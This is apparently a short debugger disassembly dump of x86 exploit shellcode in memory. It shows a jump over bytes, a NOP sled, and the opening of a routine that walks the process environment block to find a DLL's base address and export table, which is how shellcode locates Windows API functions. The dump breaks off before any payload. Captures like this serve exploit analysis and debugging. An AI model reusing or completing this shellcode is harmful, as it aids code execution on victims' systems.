 00189988 EB 14 jmp short 0018999E
0018998A 90 nop
0018998B 90 nop
0018998C 48 dec eax
0018998D 2801 sub byte ptr ds:[ecx],al
0018998F 1090 90909090 adc byte ptr ds:[eax-0x6F6F6F70],dl
00189995 90 nop
00189996 90 nop
00189997 90 nop
00189998 90 nop
00189999 90 nop
0018999A 90 nop
0018999B 90 nop
0018999C 90 nop
0018999D 90 nop
0018999E 90 nop
0018999F 90 nop
001899A0 90 nop
001899A1 90 nop
001899A2 90 nop
001899A3 90 nop
001899A4 33C9 xor ecx,ecx hskin.10012848
001899A6 64:8B41 30 mov eax,dword ptr fs:[ecx+0x30]
001899AA 8B40 0C mov eax,dword ptr ds:[eax+0xC]
001899AD 8B70 14 mov esi,dword ptr ds:[eax+0x14]
001899B0 AD lods dword ptr ds:[esi]
001899B1 96 xchg eax,esi
001899B2 AD lods dword ptr ds:[esi]
001899B3 8B58 10 mov ebx,dword ptr ds:[eax+0x10]
001899B6 83C3 3A add ebx,0x3A
001899B9 8B53 02 mov edx,dword ptr ds:[ebx+0x2]
001899BC 83EB 3A sub ebx,0x3A
001899BF 03D3 add edx,ebx ntdll_12.77CD6AB9
001899C1 8B52 78 mov edx,dword ptr ds:[edx+0x78]
001899C4 03D3 add edx,ebx ntdll_12.77CD6AB9
001899C6 50 push eax